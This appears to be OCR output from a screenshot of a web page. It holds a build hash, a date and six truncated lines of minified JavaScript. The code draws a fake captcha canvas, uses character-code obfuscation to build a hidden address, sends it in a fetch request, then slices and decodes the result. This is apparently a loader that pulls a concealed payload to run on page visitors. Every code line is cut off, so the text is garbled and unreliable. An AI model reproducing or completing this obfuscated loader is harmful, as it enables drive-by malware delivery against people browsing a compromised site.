
📘 Build Hash:
0babda059e12d707d030fdbb3642dda0
🗓 2026-06-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=St